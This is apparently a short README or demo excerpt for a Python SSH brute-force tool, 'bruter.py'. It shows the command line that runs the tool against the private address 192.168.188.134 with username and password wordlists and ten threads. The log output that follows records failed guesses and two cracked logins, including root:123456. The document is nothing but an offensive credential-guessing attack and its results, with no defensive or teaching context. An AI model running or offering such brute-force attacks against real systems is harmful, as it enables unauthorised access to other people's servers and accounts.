 D:\Clone\python\code\brute>python bruter.py -i 192.168.188.134 -t 10 ssh
192.168.188.134 username.txt password.txt 10
2016-08-29 16:02:28,111 - 192.168.188.134 - DEBUG - [OK] reber:123456
2016-08-29 16:02:28,161 - 192.168.188.134 - DEBUG - [OK] root:123456
2016-08-29 16:02:30,549 - 192.168.188.134 - DEBUG - [Error] ftpuser1:admin
2016-08-29 16:02:30,561 - 192.168.188.134 - DEBUG - [Error] ftpuser1:root
2016-08-29 16:02:30,743 - 192.168.188.134 - DEBUG - [Error] reber:root
2016-08-29 16:02:30,747 - 192.168.188.134 - DEBUG - [Error] root:admin
2016-08-29 16:02:30,749 - 192.168.188.134 - DEBUG - [Error] root:reber
2016-08-29 16:02:30,763 - 192.168.188.134 - DEBUG - [Error] root:root
2016-08-29 16:02:30,766 - 192.168.188.134 - DEBUG - [Error] reber:reber
2016-08-29 16:02:30,769 - 192.168.188.134 - DEBUG - [Error] reber:admin
2016-08-29 16:02:30,788 - 192.168.188.134 - DEBUG - [Error] ftpuser1:reber
2016-08-29 16:02:30,828 - 192.168.188.134 - DEBUG - [Error] ftpuser1:123456
###################################################################
2016-08-29 16:02:34,121 - 192.168.188.134 - DEBUG - [OK] reber:123456
2016-08-29 16:02:34,124 - 192.168.188.134 - DEBUG - [OK] root:123456
Used time: 9.030000
reber-9.com